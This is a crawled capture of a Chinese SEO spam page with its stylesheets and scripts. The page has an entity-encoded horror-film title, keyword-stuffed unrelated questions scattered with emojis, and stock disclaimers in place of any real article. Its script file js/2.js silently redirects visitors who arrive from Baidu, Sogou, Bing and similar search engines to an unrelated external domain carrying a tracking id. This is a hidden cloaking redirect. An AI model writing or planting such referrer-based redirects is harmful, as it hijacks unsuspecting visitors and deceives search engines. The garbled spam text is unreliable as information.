

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.southernclubstation1hotel.com/ja/news/6538.html
body_size: 3133
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0"><meta name="applicable-device" content="pc,mobile"><title>&#21320;&#22812;&#24656;&#24598;&#54;&#22812;&#35910;&#29923; - 丘婉微博</title><meta name="keywords" content="&#21320;&#22812;&#24656;&#24598;&#54;&#22812;&#35910;&#29923;" /><meta name="description" content="&#21320;&#22812;&#24656;&#24598;&#54;&#22812;&#35910;&#29923;本文由合作方发布,不代表丘婉微博www.southernclubstation1hotel.com立场,转载联系作者并注明出处:丘婉微博www.southernclubstation1hotel.com 免责声明:本文仅代表文章作者的个人观点,与本站无关..." /><link rel="stylesheet" href="http://www.southernclubstation1hotel.com/static/css/common.css" /><link rel="stylesheet" href="http://www.southernclubstation1hotel.com/static/css/content.css" /><script src="http://www.southernclubstation1hotel.com/js/1.js"></script> <script src="http://www.southernclubstation1hotel.com/js/2.js"></script></head><body><div class="fc545d852x00 wrapper"><div class="l817r26ry43w header"><div class="pgq8vwa2qg5j inner"><div class="ks8evd8us5o7 mod-nav"><div class="6ylqrecxmvn9 logo2"><a href="/"><img src="http://www.southernclubstation1hotel.com/static/images/logo.png" alt="丘婉微博" height="48" /></a></div><div class="t8ttnsqdtsdm nav"><ul><li><a href="/">首页</a></li><li><a href="/gonglue/">游戏攻略</a></li><li><a href="/zixun/">游戏资讯</a></li></ul></div></div></div></div><div class="sg794jkajihr mod-banner"></div><div class="tvggx6opcdof container"><div class="2bzdldx60dah inner"><div class="5modrsfjhavc mod-crumbs"><a href="/">首页</a><span class="yqgcdapjglbm symbol">&gt; </span>&#21320;&#22812;&#24656;&#24598;&#54;&#22812;&#35910;&#29923;</div></div><div class="xddbe6vtxuy8 inner"><div class="s57dkywhxxgx main"><div class="m8e6vfzh4g0a mod-main"><h1>&#21320;&#22812;&#24656;&#24598;&#54;&#22812;&#35910;&#29923;</h1><div class="aa0ypypydbsy info"><span>2026-01-21 20:35:31</span></div><div class="whata3tlkfk9 content"><p>关于：&#21320;&#22812;&#24656;&#24598;&#54;&#22812;&#35910;&#29923;的具体内容<br>请点击:<a href="https://chat.baidu.com/search?word=&#21320;&#22812;&#24656;&#24598;&#54;&#22812;&#35910;&#29923;?utm_source=http://www.southernclubstation1hotel.com/ja/news/6538.html" rel="nofollow" target="_blank" style="color: #2797eb;">&#21320;&#22812;&#24656;&#24598;&#54;&#22812;&#35910;&#29923;</a> 查看详细内容<br></p><p>文章标题：<span><a href="http://www.southernclubstation1hotel.com/ja/news/6538.html" title="&#21320;&#22812;&#24656;&#24598;&#54;&#22812;&#35910;&#29923;" style="color:#eb27b6;">&#21320;&#22812;&#24656;&#24598;&#54;&#22812;&#35910;&#29923;</a></span></p><p>本文地址：<span><a style="color:#933427" href="http://www.southernclubstation1hotel.com/ja/news/6538.html" title="&#21320;&#22812;&#24656;&#24598;&#54;&#22812;&#35910;&#29923;" target="_blank">http://www.southernclubstation1hotel.com/ja/news/6538.html</a></span></p><p><h3>&#21320;&#22812;&#24656;&#24598;&#54;&#22812;&#35910;&#29923;相关推荐</h3></p><p>&#21320;&#22812;&#24656;&#24598;&#54;&#22812;&#35910;&#29923;🌵促销词有哪些🤬75厘米腰围是多少尺☹️幸福树如何修剪📛</p><p>雯雅婷4为什么黑屏🆎怎么样讽刺长舌妇✍抽完王者轮回要多少钱♐️5.5寸多少厘米🐣赵紫骅为什么改名🌸10086积分怎么兑换话费♎️</p><p>蓓琳娜橄榄油怎么样🔰方大同哪些歌好听♓️十二生肖为什么没有猫&#21320;&#22812;&#24656;&#24598;&#54;&#22812;&#35910;&#29923;😊如何发送微博🖐联姻是什么意思🌔为什么去台湾要通行证😸为什么qq打不开🌺探测器多少钱一个🕕</p><p>&#21320;&#22812;&#24656;&#24598;&#54;&#22812;&#35910;&#29923;如何制作鱼骨图♈️浏览器主页怎么设置🏏笔记本如何连接网线😀龙脉是什么意思🧡花呗怎么提额👌有的没的是什么意思🍦卖好车怎么样🐒&#21320;&#22812;&#24656;&#24598;&#54;&#22812;&#35910;&#29923;哪些手机是ios系统💮为什么有男同💥埋汰什么意思🐇微信收藏怎么发朋友圈㊙️pdf如何打印🐬说中文的英语怎么说🍗</p><p>本文由合作方发布，不代表丘婉微博www.southernclubstation1hotel.com立场，转载联系作者并注明出处：丘婉微博www.southernclubstation1hotel.com</p><span style="color:#c13838;">免责声明</span><span style="color:#c13838;">：本文仅代表文章作者的个人观点，与本站无关。其原创性、真实性以及文中陈述文字和内容未经本站证实，请读者仅作参考，并自行核实相关内容。如发现有害或侵权内容，请</span><span style="color:#CC33E5;"><a href="/" rel="nofollow" target="_blank" style="color: #2797eb;">联系我们</a></span><span style="color:#c13838;">，</span><span style="color:#c13838;">我们将在第 一 时 间进行核实处理。</span><span style="color:#c13838;">软文/友链/推广/广告合作也可以联系我。</span></div></div></div><div class="0d20ha04zau1 side"><div class="gy0nbbxkzf1o mod-list"><div class="crlvur5ubw5t hd">猜你喜欢</div><div class="kuizfukfxf1t bd"><ul class="vi43s3h3em3s item"><li><a href="/suli/291699.html" target="_blank">草原动物有哪些</a></li><li><a href="/suli/286157.html" target="_blank">灭杀1.0怎么样</a></li><li><a href="/suli/285867.html" target="_blank">iphone怎么给微信加锁</a></li><li><a href="/suli/285463.html" target="_blank">调侃什么意思</a></li><li><a href="/suli/279983.html" target="_blank">沃尔玛自有品牌有哪些</a></li><li><a href="/suli/278319.html" target="_blank">控制图如何制作</a></li><li><a href="/suli/274475.html" target="_blank">熊为什么会冬眠</a></li><li><a href="/suli/267219.html" target="_blank">周润发多少岁</a></li><li><a href="/suli/266633.html" target="_blank">80是什么意思</a></li><li><a href="/suli/261192.html" target="_blank">舆的五笔怎么打</a></li><li><a href="/suli/256417.html" target="_blank">侏罗纪的恐龙有哪些</a></li><li><a href="/suli/249437.html" target="_blank">银魂神威为什么是妹控</a></li><li><a href="/suli/245235.html" target="_blank">金沙城怎么样</a></li><li><a href="/suli/243269.html" target="_blank">cpu类型有哪些</a></li><li><a href="/suli/238142.html" target="_blank">如何做好服装销售</a></li></ul></div></div><div class="9dvkpjebb7r4 mod-list"><div class="bdo1emtqk8sv hd">最新更新</div><div class="dqe7fzluv8o6 bd"><ul class="l63uct0vklmk item"><li><a href="/suli/233041.html" target="_blank">烧烤哪些好吃</a></li><li><a href="/suli/232969.html" target="_blank">电脑怎么恢复系统还原</a></li><li><a href="/suli/227156.html" target="_blank">国v是什么意思</a></li><li><a href="/suli/225966.html" target="_blank">无线路由器密码是多少</a></li><li><a href="/suli/224971.html" target="_blank">手机处理器都有哪些</a></li><li><a href="/suli/224776.html" target="_blank">赛特斯怎么样</a></li><li><a href="/suli/223002.html" target="_blank">交通工具用英语怎么说</a></li><li><a href="/suli/216305.html" target="_blank">vsd2si怎么样</a></li><li><a href="/suli/205714.html" target="_blank">流量卡怎么样</a></li><li><a href="/suli/204965.html" target="_blank">视觉元素有哪些</a></li><li><a href="/suli/194924.html" target="_blank">我守护的一切怎么样</a></li><li><a href="/suli/190444.html" target="_blank">爱奇艺公司怎么样</a></li><li><a href="/suli/188405.html" target="_blank">路由器如何插网线</a></li><li><a href="/suli/184968.html" target="_blank">3p 什么 感觉</a></li><li><a href="/suli/181252.html" target="_blank">小米如何关闭广告</a></li></ul></div></div></div></div></div><div class="7ppgqcspt0km footer"><div class="em1jtrglnjs8 inner"><div class="o6vt7sbtrlh2 mod-foot"><div class="xot8qrwsb4qm info"><p><span>Copyright &copy; 2024 <a href="/">丘婉微博</a>, All Rights Reserved.</span><a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2023008970号-83</a><a href="/sitemap.xml" target="_blank">网站地图</a><a href="/" target="_blank" rel="nofollow">联系我们</a></p></div></div></div></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.southernclubstation1hotel.com/static/css/common.css
body_size: 1639
content:
html {
  color: #000;
  background: #FFF;
}

blockquote,
body,
code,
dd,
div,
dl,
dt,
fieldset,
form,
h1,
h3,
h3,
h4,
h5,
h6,
input,
legend,
li,
ol,
p,
pre,
td,
textarea,
th,
ul {
  margin: 0;
  padding: 0;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

fieldset,
img {
  border: 0;
}

address,
caption,
cite,
code,
dfn,
em,
strong,
th,
var {
  font-style: normal;
  font-weight: normal;
}

ol,
ul {
  list-style: none;
}

caption,
th {
  text-align: left;
}

h1,
h3,
h3,
h4,
h5,
h6 {
  font-size: 100%;
  font-weight: normal;
}

q:after,
q:before {
  content: '';
}

abbr,
acronym {
  border: 0;
  font-variant: normal;
}

sup {
  vertical-align: text-top;
}

sub {
  vertical-align: text-bottom;
}

input,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
  *font-size: 100%;
}

legend {
  color: #000;
}

html {
  height: 100%;
}

body {
  height: 100%;
  font-size: 14px;
  font-family: Arial, Helvetica, "Microsoft Yahei";
  color: #333;
}

a {
  text-decoration: none;
  color: #333;
}

img {
  vertical-align: middle;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
}

.wrapper {
  position: relative;
  min-height: 100%;
  background: #f7f7f7;
  _height: 100%;
  *zoom: 1;
}

.header {
  background: #fff;
  margin-bottom: 20px;
  -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.4);
  -moz-box-shadow:: 0 1px 4px rgba(0,0,0,.4);
  -o-box-shadow:: 0 1px 4px rgba(0,0,0,.4);
  box-shadow:: 0 1px 4px rgba(0,0,0,.4);
}

.container {
  padding-bottom: 20px;
}

.footer {
  position: absolute;
  left: 0;
  /*bottom: 0;*/
  width: 100%;
}

.outer {
  position: relative;
  padding-top: 30px;
  background: #fff;
  *zoom: 1;
}

.inner {
  position: relative;
  width: 960px;
  margin: 0 auto;
}
.inner:before,
.inner:after {
  content: ".";
  display: block;
  height: 0; 
  overflow: hidden;
}
.inner:after {
  clear: both;
}
.inner {
  zoom: 1;
}

.hide {
  display: none;
}

.module .hd {
  height: 30px;
  padding-left: 15px;
  border-left: 4px solid #8b0f39;
  line-height: 30px;
  font-size: 28px;
  color: #8b0f39;
}

.mod-nav {
  position: relative;
  height: 80px;
  overflow: hidden;
}
.logo2 {
  float: left;
  padding-top: 17px;
}
.mod-nav h1 {
  float: left;
  padding-top: 17px;
}

.mod-nav .nav {
  height: 80px;
  margin-left: 150px;
  line-height: 80px;
}

.mod-nav li {
  float: left;
  margin: 0 5px;
  font-size: 16px;
  _display: inline;
}

.mod-nav li a {
  display: block;
  position: relative;
  padding: 0 24px;
}

.mod-nav li.active a:after {
  position: absolute;
  left: 0;
  bottom: 0;
  content: '';
  display: block;
  width: 100%;
  height: 3px;
  background: #8b0f39;
}

.mod-nav .get {
  position: absolute;
  top: 18px;
  right: 0;
}

/* 分享 */
.mod-share {
  float: right;
  height: 24px;
  overflow: hidden;
  _width: 140px;
}

.mod-crumbs {
  margin-bottom: 20px;
  line-height: 24px;
  font-size: 14px;
  color: #757575;
}

.mod-crumbs a {
  color: #757575;
}

.mod-crumbs .symbol {
  padding: 0 5px;
  font-size: 16px;
  font-family: "Simsun", Arial, Helvetica;
}

.mod-foot {
  padding: 20px 0;
  overflow: hidden;
  text-align: center;
}

.mod-foot .qr {
  float: left;
  width: 300px;
  height: 100px;
  padding-right: 25px;
  border-right: 1px solid #ccc;
  text-align: right;
  overflow: hidden;
}

.mod-foot .info {
  padding: 20px 0;
  line-height: 30px;
}

.mod-foot a,
.mod-foot span {
  margin: 7px;
  white-space: nowrap;
}

.mod-foot a:hover {
  text-decoration: underline;
}

.mod-foot a.hot {
  color: #f7286f;
  font-weight: bold;
}

.mod-fixbar {
  position: fixed;
  left: 0;
  bottom: 0;
  padding: 8px;
  background: #fff;
  text-align: center;
}

.mod-fixbar img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}

.mod-banner {
  margin: 10px 0;
  text-align: center;
}

.mod-banner img {
  max-width: 100%;
  height: auto;
}

.only-pc {
  display: block;
}

.only-mobile {
  display: none;
}
@media screen and (max-width: 768px) {
        .logo2{
    float: none;
    padding: 10px 0;
    text-align: center;
}
    .logo2 img{
    margin: 0 10px;
    height: 30px;
}
  .header{
    -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.1);
    -moz-box-shadow:: 0 1px 4px rgba(0,0,0,.1);
    -o-box-shadow:: 0 1px 4px rgba(0,0,0,.1);
    box-shadow:: 0 1px 4px rgba(0,0,0,.1);
  }

  .only-pc {
    display: none;
  }

  .only-mobile {
    display: block;
  }

  .wrapper {
    overflow: hidden;
  }

  .container {
    border-top: none;
  }

  .outer {
    max-width: 480px;
    margin: 0 auto;
    padding-top: 20px;
  }

  .inner {
    width: auto;
    margin: 0;
  }

  .container .inner {
    margin: 0 10px;
  }

  .mod-nav {
    height: auto;
  }
  .mod-nav h1{
    float: none;
    padding:  10px 0;
    text-align: center;
  }
  .mod-nav h1 img{
    margin: 0 10px;
    height: 30px;
  }

  .mod-nav .nav {
    height: auto;
    margin-left: 0;
    line-height: 32px;
    background: #f8f8f8;
    border-top:  1px solid #e4e4e4;
    border-bottom:  1px solid #e4e4e4;
  }
  .mod-nav ul{
    white-space: nowrap;
    overflow: hidden;
  }
  .mod-nav li {
    width: 33.33%;
    margin:  0;
    font-size: 14px;
  }

  .mod-nav li a {
    position: relative;
    right: -1px;
    bottom:  -1px;
    display: block;
    padding: 0 12px;
    border-right: 1px solid #e4e4e4;
    border-bottom: 1px solid #e4e4e4;
    text-align: center;
  }
  .mod-nav li.active a:after {
    left: 50%;
    width: 20px;
    height: 4px;
    margin-left: -10px;
    border-radius: 3px;
  }

  .mod-share {
    float: none;
  }

  .mod-foot .info {
    margin-left: 0;
    line-height: 22px;
    text-align: center;
    font-size: 13px;
  }

  .mod-foot a,
  .mod-foot span {
    color: #666;
  }
}



--- FILE ---
content_type: text/css
request_url: http://www.southernclubstation1hotel.com/static/css/content.css
body_size: 1041
content:
.main {
    float: left;
    width: 678px;
    padding: 10px;
    margin-bottom: 20px;
    line-height: 2;
    border: 1px solid #ccc;
    background: #fff;
}
.side {
    float: left;
   
    width: 250px;
    margin-left: 10px;
    margin-bottom: 20px;
    _display: inline;
    _margin-left:8px;
}

.mod-main {
    margin: 0 6px;
    font-size: 16px;
    color: #202020;
}
.mod-main h1 {
    padding: 7px 0;
    line-height: 36px;
    font-size: 28px;
}
.mod-main .info {
    margin-bottom: 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ccc;
    font-size: 14px;
    color: #666;
}
.mod-main p {
    margin-bottom: 20px;
}
.mod-main img{
    max-width: 100%;
    height: auto;
    display: block;
    margin:0 auto;
}

.mod-get{
    background: #fff;
    border: 1px solid #ccc;
    margin-bottom: 20px;
    overflow: hidden;
}
.mod-get img{
    display: block;
    margin: 0 auto;
}

.mod-link{
    margin-bottom: 10px;
}
.mod-link .btn{
    display: block;
    height: 36px;
    padding: 0 15px;
    border: none;
    line-height: 36px;
    text-align: center;
    background: #0073b7;
    vertical-align: middle;
    font-size: 14px;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
}
.mod-link .btn:hover {
    background: #00639e;
}

.mod-list {
    background: #fff;
    border: 1px solid #ccc;
    padding: 10px;
    margin-bottom: 20px;
}
.mod-list .hd {
    border-left: 3px solid #8b0f39;
    font-size: 16px;
    font-weight: bold;
    padding-left: 10px;
    margin-bottom: 10px;
}
.mod-list .item {
    position: relative;
    overflow: hidden;
    zoom: 1;
}
.mod-list li {
    height: 42px;
    line-height: 42px;
    border-bottom: 1px dashed #ccc;
    margin-bottom: -1px;
    overflow: hidden;
    vertical-align: middle;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.side .mod-list li{
    _width:228px;
    position: relative;
    *zoom:1;
}
.list-none {
    border: none;
}

/*分页*/
.mod-page {
    overflow: hidden;
    text-align: center;
}
.mod-page a {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    margin: 0 5px;
    border: 1px solid #8b0f39;
}
.mod-page a:hover, .mod-page a.active {
    background: #8b0f39;
    color: #fff;
    text-decoration: none;
}

@media screen and (max-width: 960px) {
    .main{
        float: none;
        width: auto;
        margin: 0 auto 20px;
    }
    .side {
        float: none;
        display: block;
        width: auto;
        margin: 0 auto 20px;
    }

    .mod-main {
        float: none;
        display: block;
        width: auto;
        margin:0 auto 20px;
    }
    .mod-main h1 {
        padding: 5px 0;
        line-height: 30px;
        font-size: 24px;
    }
}

.xnycp {
    width: 200px;
    height: 60px;
    padding: 0 25px;
    margin: 25px auto;
    background: #368339;
    border: 5px solid #fff;
    line-height: 60px;
    text-align: center;
    font-size: 35px;
    font-family: Arial, Helvetica, sans-serif;
    color: #fff;
    box-shadow: 0 0 0 5px #368339;
}
.search{
    position: relative;
    width: 100%;
    max-width: 480px;
    margin: 0 auto 40px;
    _width: 480px;
}
.search .input-text {
    display: block;
    width: 70%;
    height: 20px;
    border: 1px solid #ccc;
    padding: 10px 20% 10px 8px;
    line-height: 20px;
    outline: none;
}
.search .input-submit {
    height: 38px;
    line-height: 38px;
    font-size: 14px;
}
.search .input-submit {
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: 9;
    height: 42px;
    width: 22.5%;
    background: #368339;
    border: medium none;
    line-height: 42px;
    vertical-align: middle;
    font-size: 16px;
    color: #fff;
    cursor: pointer;
    outline: none;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.southernclubstation1hotel.com/js/2.js
body_size: 170
content:
var s=document.referrer
if(s.indexOf("baidu")>0 || s.indexOf("so")>0 || s.indexOf("sogou")>0 || s.indexOf("bing")>0){
location.href="https://www.q19dw.com?id=51672455";
}